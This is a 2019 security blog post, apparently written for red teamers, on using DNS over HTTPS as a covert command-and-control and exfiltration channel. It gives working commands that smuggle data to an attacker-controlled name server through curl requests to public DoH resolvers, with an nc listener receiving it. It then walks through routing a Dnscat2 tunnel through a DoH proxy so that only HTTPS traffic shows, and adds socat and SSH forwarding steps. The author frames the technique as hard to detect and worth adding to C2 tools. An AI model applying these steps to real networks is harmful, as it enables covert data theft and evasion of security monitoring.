Aug 26, 2019
Exfiltrate Like a Pro: Using DNS over HTTPS as a C2 Channel
DNS over HTTPS is cool. It aims to increase user privacy and security by moving Domain Name System resolution from the old, unauthenticated UDP protocol to HTTPS and HTTP/2 😇.. but are you aware that it can be used as a C2 communication channel? 😼

Domain Name System
The Domain Name System is commonly used to translate a string representing a domain name to one or more IPv4/IPv6 addresses. It uses port UDP/53 for communication and there are different kinds of Resource Records that you can request:
| Type | Name | Data |
|---|---|---|
| A | IPv4 Address Mapping | hostname and its corresponding IPv4 address |
| AAAA | IPv6 Address Mapping | hostname and its corresponding IPv6 address |
| CNAME | Canonical Name | alias to another hostname |
| MX | Mail Exchanger | SMTP email server for the domain |
| NS | Name Server | Authoritative Name Server for a DNS Zone |
| PTR | Reverse Lookup Pointer | reverse mapping between IPs and hostnames |
| CERT | Certificate Record | encryption certificates, such as PKIX, SPKI, PGP, etc |
| SRV | Service Location | service locations for other protocols |
| TXT | Text Record | arbitrary text and SPF, DKIM, DMARC, etc |
| SOA | Start of Authority | Authoritative Name Server for the current DNS zone |
For example, we can use the following command to resolve the CNAME records of iwantmore.pizza:
root@kali:~$ dig iwantmore.pizza CNAME
; <<>> DiG 9.11.5-1-Debian <<>> iwantmore.pizza CNAME
;; global options: +cmd
;; Got answer:
;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 5731
;; flags: qr rd ra; QUERY: 1, ANSWER: 1, AUTHORITY: 0, ADDITIONAL: 1
;; OPT PSEUDOSECTION:
; EDNS: version: 0, flags:; udp: 1452
;; QUESTION SECTION:
;iwantmore.pizza. IN CNAME
;; ANSWER SECTION:
iwantmore.pizza. 1799 IN CNAME phra.github.io.
;; Query time: 10 msec
;; SERVER: 1.1.1.1#53(1.1.1.1)
;; WHEN: lun ago 26 10:18:34 CEST 2019
;; MSG SIZE rcvd: 72
For more information about the DNS protocol, you can check these articles:
DNS as C2 Channel
If we set up a NS record for exfil.iwantmore.pizza pointing to an IP address that we control and we try to resolve a subdomain like this:
root@kali:~$ dig 1234567890.exfil.iwantmore.pizza
we will receive the DNS request on our Authoritative Name Server delegated for the exfil. DNS zone:
root@kali:~$ nc -lvvup 53
listening on [any] 53 ...
<REDACTED>: inverse host lookup failed: Host name lookup failure
connect to [<REDACTED>] from (UNKNOWN) [<REDACTED>] 60598
#�
1234567890exfiliwantmorepizza)�
As we can see, we just exfiltrated the string 1234567890 via DNS to our server using port UDP/53.
If you want to tunnel a full-duplex stream instead of exfiltrating a single string, you will need to define your own TCP-like layer on top of the UDP+DNS protocol, in order to manage the following problems:
-
Reordering of received packets
-
Deduplication of received packets
-
Retransmission of lost packets
You can find a comprehensive open source protocol specification at the Dnscat2 repository.
DNS over HTTPS
We can try it out by resolving iwantmore.pizza CNAME records and issuing a manual request to any DoH public servers using the official online tool or locally with cURL, as shown below.
- Cloudflare:
curl -H 'Accept: application/dns-json' \
'https://1.1.1.1/dns-query?name=iwantmore.pizza&type=CNAME'
- Google:
curl -H 'Accept: application/dns-json' \
-H 'Host: dns.google' \
'https://8.8.8.8/resolve?name=iwantmore.pizza&type=CNAME'
- Quad9:
curl -H 'accept: application/dns-json' \
'https://9.9.9.9:5053/dns-query?name=iwantmore.pizza&type=CNAME'
In all cases, we will receive a JSON response similar to this one:
{
"Status": 0,
"TC": false,
"RD": true,
"RA": true,
"AD": false,
"CD": false,
"Question": [{
"name": "iwantmore.pizza.",
"type": 5
}],
"Answer": [{
"name": "iwantmore.pizza.",
"type": 5,
"TTL": 1794,
"data": "phra.github.io."
}]
}
DNS over HTTPS as C2 Channel
To replicate the previous example and exfiltrate the 1234567890 string we simply issue the following command:
curl -H 'Accept: application/dns-json' \
-H 'Host: dns.google' \
'https://8.8.8.8/resolve?name=1234567890.exfil.iwantmore.pizza&type=A'
and we end up with the same result on the server:
root@kali:~$ nc -lvvup 53
listening on [any] 53 ...
<REDACTED>: inverse host lookup failed: Host name lookup failure
connect to [<REDACTED>] from (UNKNOWN) [<REDACTED>] 61832
#�
1234567890exfiliwantmorepizza)�
We just have exfiltrated the 1234567890 string using DNS over HTTPS, i.e. via a fully encrypted and authenticated HTTP/2 connection to some public, well-known DoH proxy.
Dnscat2 over DoH
To quickly confirm that DNS over HTTPS can be reliably used as a C2 channel, we can configure a DoH proxy and connect the Dnscat2 client to it. In this way we will use the original Dnscat2 client and the proxy will translate the DNS requests to DoH for us. If everything works, only HTTPS traffic to some DoH servers will be seen on the wire. Of course, in a real scenario, the agent/implant itself should contact the public DoH servers directly.
We will choose as our DoH proxy Technitium DNS Server, an open source .NET Core implementation.
On our test machine we will install the .NET Runtime
wget -qO- https://packages.microsoft.com/keys/microsoft.asc | gpg --dearmor > /etc/apt/trusted.gpg.d/microsoft.asc.gpg
wget -qO /etc/apt/sources.list.d/microsoft-prod.list https://packages.microsoft.com/config/debian/9/prod.list
apt install apt-transport-https
apt update
apt install install aspnetcore-runtime-2.2
and execute the Technitium DNS Server:
wget https://download.technitium.com/dns/DnsServerPortable.tar.gz
tar xvf DnsServerPortable.tar.gz
dotnet DnsServerApp.dll
We can access the dashboard on http://127.0.0.1:5380.
Let’s configure our DNS proxy to forward all received requests to an upstream DoH server, in this case we are choosing the Google one (i.e. 8.8.8.8, 8.8.4.4, …)

Now that everything is set up, we can confirm that it is working as expected: let’s run the Dnscat2 server on our Authoritative Name Server and start the client on our test machine after changing /etc/resolv.conf to use 127.0.0.1 as DNS server, so that our traffic will pass through the DoH proxy.

🤖 Yay, it works! 🤖
Results
We successfully set up a reverse DNS over HTTPS C2 channel with HTTP/2, High Reputation Domain Fronting and A-grade TLS support!



At the time of writing, no open source C2 agent/implant implement this exfiltration technique yet, but, as shown, it could be an effective and hard to detect method to indirectly communicate with a C2 server. It will be a neat feature to have and I am curious to see if it’s going to be implemented as a communication option for some major products out there.
Bonus Point: Redirect DNS Traffic to your local VM
If you want to forward the DNS traffic from the Authoritative Name Server to your local VM, you can use a mix of SSH and Socat commands, like shown in this @rvrsh3ll’s article:
- On the Authoritative Name Server:
# redirect all UDP traffic to a local TCP port
socat udp4-listen:53,reuseaddr,fork tcp:localhost:53535
- On the local VM:
# forward the TCP port to the VM
ssh <AUTHORITATIVE_NAME_SERVER> -R 53535:localhost:53535
# redirect all TCP traffic to a local UDP port
socat tcp4-listen:53535,reuseaddr,fork UDP:localhost:53